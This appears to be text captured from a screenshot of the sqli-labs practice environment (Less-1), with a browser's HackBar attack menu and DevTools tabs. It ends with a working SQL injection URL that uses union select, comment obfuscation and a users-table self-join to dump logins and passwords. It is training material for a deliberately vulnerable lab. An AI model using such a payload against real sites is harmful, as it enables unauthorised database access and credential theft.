 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*/!--**/ select * from (select * from /*/!--**/ users a join users b using(id, username, password))c --+